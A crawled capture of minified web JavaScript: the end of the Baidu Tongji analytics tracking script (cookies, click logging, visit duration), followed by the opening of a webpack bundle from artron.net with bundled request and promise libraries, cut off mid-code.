mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/news/pc/detail/artronNews.umd.min.js
body_size: 73829
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e(require("vue")):"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["artronNews"]=e(require("vue")):t["artronNews"]=e(t["Vue"])})("undefined"!==typeof self?self:this,(function(t){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"044b":function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},"0a06":function(t,e,n){"use strict";var r=n("2444"),o=n("c532"),i=n("f6b4"),a=n("5270");function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),t=o.merge(r,{method:"get"},this.defaults,t),t.method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}})),o.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}})),t.exports=s},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"0fb7":function(t,e,n){},1368:function(t,e,n){(function(r,o){var i,a;function s(t){return s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */(function(r,o){"object"===s(e)&&"undefined"!==typeof t?t.exports=o():(i=o,a="function"===typeof i?i.call(e,n,e,t):i,void 0===a||(t.exports=a))})(0,(function(){"use strict";function t(t){var e=s(t);return null!==t&&("object"===e||"function"===e)}function e(t){return"function"===typeof t}var n=void 0;n=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var i=n,a=0,c=void 0,u=void 0,l=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(C):E())};function f(t){u=t}function d(t){l=t}var p="undefined"!==typeof window?window:void 0,h=p||{},y=h.MutationObserver||h.WebKitMutationObserver,m="undefined"===typeof self&&"undefined"!==typeof r&&"[object process]"==={}.toString.call(r),v="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function b(){return function(){return r.nextTick(C)}}function g(){return"undefined"!==typeof c?function(){c(C)}:S()}function w(){var t=0,e=new y(C),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=C,function(){return t.port2.postMessage(0)}}function S(){var t=setTimeout;return function(){return t(C,1)}}var x=new Array(1e3);function C(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return c=t.runOnLoop||t.runOnContext,g()}catch(e){return S()}}var E=void 0;function k(t,e){var n=this,r=new this.constructor(D);void 0===r[j]&&Y(r);var o=n._state;if(o){var i=arguments[o-1];l((function(){return G(o,r,i,n._result)}))}else V(n,r,t,e);return r}function T(t){var e=this;if(t&&"object"===s(t)&&t.constructor===e)return t;var n=new e(D);return U(n,t),n}E=m?b():y?w():v?_():void 0===p?O():S();var j=Math.random().toString(36).substring(2);function D(){}var P=void 0,A=1,L=2;function N(){return new TypeError("You cannot resolve a promise with itself")}function I(){return new TypeError("A promises callback cannot return that same promise.")}function R(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function B(t,e,n){l((function(t){var r=!1,o=R(n,e,(function(n){r||(r=!0,e!==n?U(t,n):q(t,n))}),(function(e){r||(r=!0,H(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,H(t,o))}),t)}function M(t,e){e._state===A?q(t,e._result):e._state===L?H(t,e._result):V(e,void 0,(function(e){return U(t,e)}),(function(e){return H(t,e)}))}function $(t,n,r){n.constructor===t.constructor&&r===k&&n.constructor.resolve===T?M(t,n):void 0===r?q(t,n):e(r)?B(t,n,r):q(t,n)}function U(e,n){if(e===n)H(e,N());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void H(e,o)}$(e,n,r)}else q(e,n)}function F(t){t._onerror&&t._onerror(t._result),z(t)}function q(t,e){t._state===P&&(t._result=e,t._state=A,0!==t._subscribers.length&&l(z,t))}function H(t,e){t._state===P&&(t._state=L,t._result=e,l(F,t))}function V(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+A]=n,o[i+L]=r,0===i&&t._state&&l(z,t)}function z(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,a=0;a<e.length;a+=3)r=e[a],o=e[a+n],r?G(n,r,o,i):o(i);t._subscribers.length=0}}function G(t,n,r,o){var i=e(r),a=void 0,s=void 0,c=!0;if(i){try{a=r(o)}catch(u){c=!1,s=u}if(n===a)return void H(n,I())}else a=o;n._state!==P||(i&&c?U(n,a):!1===c?H(n,s):t===A?q(n,a):t===L&&H(n,a))}function J(t,e){try{e((function(e){U(t,e)}),(function(e){H(t,e)}))}catch(n){H(t,n)}}var W=0;function X(){return W++}function Y(t){t[j]=W++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Z(){return new Error("Array Methods must be provided an Array")}var K=function(){function t(t,e){this._instanceConstructor=t,this.promise=new 